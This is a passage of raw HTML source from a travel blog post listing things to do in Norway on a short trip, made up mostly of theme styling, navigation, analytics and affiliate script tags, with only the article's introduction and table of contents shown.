url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/city-bg.png);background-attachment : scroll;background-position : center bottom;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : contain;background-attachment : scroll;background-position : center bottom;}.footer-has-bg { background-color : #fafafa;}[data-theme="dark"] .footer-has-bg { background-color : #232731;}.grid-box {--box-color :#ffffff;}.grid-box {--dark-box-color :#1c212c;}.list-box {--box-color :#ffffff;}.list-box {--dark-box-color :#1c212c;}.copyright-inner .copyright { font-size:13px; }#amp-mobile-version-switcher { display: none; }.single .featured-vertical { padding-bottom: 100%; }.search-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg); }.search-btn > .search-icon-svg { font-size: 26px;}.notification-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg); }.notification-icon-svg { font-size: 26px;}.login-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg); }.login-icon-svg { font-size: 26px;}
</style>
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.3.977' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/wp/v2/posts/2816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.heybucketlist.com/?p=2816' />
<link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fnorway%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fnorway%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com/","name":"Heybucketlist","potentialAction":{"@type":"SearchAction","target":"https://www.heybucketlist.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32" />
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
<meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
		<style id="wp-custom-css">
			.p-meta {
    display: none;
}
span.meta-el.meta-author {
    display: none;
}
.single-sidebar img {
    width: 200px;
}

.single-header .s-title{
    font-size: 32px;
   }

.block-grid-flex-2 .entry-title {
    font-size: 22px!important; 
}

.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #EA857C;
}

.ecat-bg-1.ecat-size-big .p-category {
	    text-transform: capitalize;
}

.ecat-bg-1 .p-category {text-transform: capitalize;}

.caption-text {text-transform: capitalize;
}

figcaption, .wp-caption-text {text-transform: capitalize;
}

.is-meta {text-transform: capitalize;}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.selector {
  background: linear-gradient(to bottom, #ffffff 40%, transparent 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.selector-two {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(0% 0, 85% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

.selector-three {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

/*.cut-corner-box {
  clip-path: polygon(
    20px 0%,      top-left cut 
    100% 0%,
    100% calc(100% - 20px), bottom-right cut 
    calc(100% - 20px) 100%,
    0% 100%,
    0% 20px
  );
  overflow: hidden;
}*/


@media (max-width: 768px) {
.your-row-class > .elementor-column-gap-default {
    display: flex;
    flex-direction: column-reverse;
  }
}

.cut-corner-box {
  position: relative;
  display: inline-block;
  margin-right: 10px;
}

.cut-corner-box::after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-right: 90px solid white;
  border-top: 90px solid transparent;
}
.cut-corner-box::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  border-left: 90px solid white;
  border-bottom: 90px solid transparent;
	z-index: 9;
}
.cut-corner-box:nth-child(3) {
  margin-right: 0px;
}

.elementor-widget-container ul li a {
	color: #EC826C;
}
.elementor-widget-container ul li a:hover {
	text-decoration: underline;
}

@media and screen only (max-width:600px) {
	.rev-col > .elementor-container {
	display: flex;
	flex-direction: column-reverse;
	}
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K87BTR1HRK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K87BTR1HRK');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-250131989-1"></script>
<script type="text/javascript" src="https://s.skimresources.com/js/229590X1711928.skimlinks.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-250131989-1');
</script>
<meta name="verify-admitad" content="72e04fdf54" />
<meta name='ir-site-verification-token' value='1798441411'>
<meta name="agd-partner-manual-verification" />
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>
<body class="post-template-default single single-post postid-2816 single-format-standard wp-embed-responsive elementor-default elementor-kit-7 menu-ani-2 hover-ani-7 is-rm-simple wc-res-list is-hd-1 is-standard-8 is-backtop none-m-backtop is-mstick is-smart-sticky yes-tstick top-spacing" data-theme="default">
<span style="font-size: 5px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCPJ9L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			<aside id="rb-privacy" class="privacy-bar privacy-bottom"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://heybucketlist.com/privacy-policy/">Privacy Policy</a> and <a href="https://heybucketlist.com/cookie-policy/">Cookie Policy</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" class="logo" title="Heybucketlist">
				<img class="logo-default" data-mode="disabled" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" srcset="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 1x,https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 2x" alt="Heybucketlist">            </a>
        </div>
		        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">8 Things To Do In Norway If You Have A Short Trip</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fnorway%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=8+Things+To+Do+In+Norway+If+You+Have+A+Short+Trip&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fnorway%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/norway/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="31360">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31304">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" title="Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Halloween-horror-nights-tickets-150x150.webp" class="featured-img wp-post-image" alt="Halloween horror nights tickets" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" rel="bookmark">Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" title="Heybucketlist">
				<img class="logo-default" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" alt="Heybucketlist">            </a>
        </div>
		            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><span class="search-icon-svg"></span></a>
			            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">High Quality Design Resources for Free.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-8 is-sidebar-right optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-2816" class="post-2816 post type-post status-publish format-standard has-post-thumbnail category-things-to-do tag-norway">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Heybucketlist." href="https://www.heybucketlist.com" class="home" ><span property="name">Heybucketlist</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Things to do Category archives." href="https://www.heybucketlist.com/category/things-to-do/" class="taxonomy category" ><span property="name">Things to do</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">8 Things To Do In Norway If You Have A Short Trip</span><meta property="url" content="https://www.heybucketlist.com/norway/"><meta property="position" content="3"></span></div>
            </aside>
		        <div class="s-cats ecat-bg-1 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-59" href="https://www.heybucketlist.com/category/things-to-do/" rel="category">Things to do</a></div>        </div>
	            <h1 class="s-title">8 Things To Do In Norway If You Have A Short Trip</h1>
		        <div class="single-meta none-avatar none-updated">
			                <div class="smeta-in">
					                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://www.heybucketlist.com/author/admin/">admin</a>
		        </span>
		        <span class="meta-el meta-read">9 Min Read</span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fnorway%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=8+Things+To+Do+In+Norway+If+You+Have+A+Short+Trip&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fnorway%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="1200" height="800" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/Things-To-Do-In-Norway.webp" class="attachment-foxiz_crop_o2 size-foxiz_crop_o2 wp-post-image" alt="Things To Do In Norway" decoding="async" fetchpriority="high" />        </div>
		                        </div>
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><h2 id="things-to-do-in-norway" class="rb-heading-index-0">Things To Do In Norway</h2>
<p>Nothing beats exploring a new country if you only have a short trip. If you only have a few days to spend in Norway, it’s not the end of the world. You can still get to see what this beautiful country has to offer. Here are some things to do in Norway if you have a short trip. These trips will help you make the most out of your brief time in Norway. From seeing stunning fjords and waterfalls to sampling local culinary delights and hiking through idyllic forests, there are plenty of activities that you can do with limited time.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#things-to-do-in-norway" class="table-link anchor-link h5" data-index="rb-heading-index-0">Things To Do In Norway</a><a href="#1-tromso-the-gateway-to-the-arctic" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-1">1. Tromsø – the gateway to the Arctic</a><a href="#2-aurora-hunting-in-tromso" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-2">2. Aurora hunting in Tromsø</a><a href="#3-ridge-quake-ruins" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">3. Ridge Quake Ruins</a><a href="#4-visit-alesund" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-4">4. Visit Ålesund</a><a href="#5-peer-gynt8217s-home-oygarden" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-5">5. Peer Gynt&#8217;s Home: Øygarden</a><a href="#6-stave-church-ruins-and-norways-oldest-stave-church" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-6">6. Stave Church Ruins and Norway`s oldest stave church</a><a href="#7-fjords-of-norway-geiranger-and-norways-most-famous-fjord" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-7">7. Fjords of Norway: Geiranger and Norway`s most famous fjord</a><a href="#8-boat-trip-from-bergen-to-oslo" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-8">8. Boat trip from Bergen to Oslo</a><a href="#conclusion" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-9">Conclusion</a></div></div>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div class="web-stories-list__inner-wrapper carousel-1" style="--ws-circle-size:100px">
									<div class="web-stories-list__carousel circles" data-id="carousel-1">
									<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"
						alt="Winter Wonderland: Best Places to Visit in Europe This Winter"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
